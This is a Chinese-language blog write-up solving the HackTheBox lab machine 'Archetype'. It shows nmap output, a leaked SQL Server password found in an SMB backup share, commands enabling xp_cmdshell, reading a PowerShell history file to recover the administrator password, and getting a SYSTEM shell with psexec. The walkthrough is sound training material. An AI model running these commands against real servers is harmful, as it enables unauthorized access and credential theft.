[HTB] Starting Point {1}
HackTheBox 启动!
首先基础的信息收集,使用nmap做基础的端口和系统扫描
nmap -sV -sC -Pn 10.10.10.27
Nmap scan report for 10.10.10.27
Host is up (0.21s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: ARCHETYPE
| NetBIOS_Domain_Name: ARCHETYPE
| NetBIOS_Computer_Name: ARCHETYPE
| DNS_Domain_Name: Archetype
| DNS_Computer_Name: Archetype
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2020-12-26T13:02:11
|_Not valid after: 2050-12-26T13:02:11
|_ssl-date: 2020-12-26T13:15:30+00:00; +16m36s from scanner time.
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h52m36s, deviation: 3h34m41s, median: 16m35s
| ms-sql-info:
| 10.10.10.27:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-os-discovery:
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
| Computer name: Archetype
| NetBIOS computer name: ARCHETYPE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-12-26T05:15:20-08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-12-26T13:15:19
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.82 seconds
发现域Archetype,135、139、445端口开放,使用探测一下SMB服务。

逐个尝试,发现backups允许匿名访问

直接挂载到本地,只有只读权限,里面存有一个SQL Server的SSIS文件,查看发现SQL Server的密码备份
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
直接连接1433,查看用户权限,发现在sysadmin组里,可以调用xp_cmdshell

然后调用getshell一把梭
EXEC sp_configure 'Show Advanced Options', 1;
reconfigure;
sp_configure;
EXEC sp_configure 'xp_cmdshell', 1;
reconfigure;
xp_cmdshell "whoami";

查看sql_svc用户桌面user.txt获得user flag
接下来就是提权,因为靶机有文件监控,一上传文件就会删除,所以没办法很好的通过文件落地的方式提权和做进一步的渗透。
查看用户的powershell命令记录,能得到他用administrator挂载磁盘的命令记录,从而得到administrator的密码
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt

使用Impacket工具集中的psexec.py连接后得到system的shell
这里其实理论上也可以使用msf的psexec,但是不知道为什么我不能反弹回shell或者执行命令(可能是和文件落地有关?) 最后读取
administrator桌面下的root.txt得到root flag
Did you like the post? Subscribe to the feed.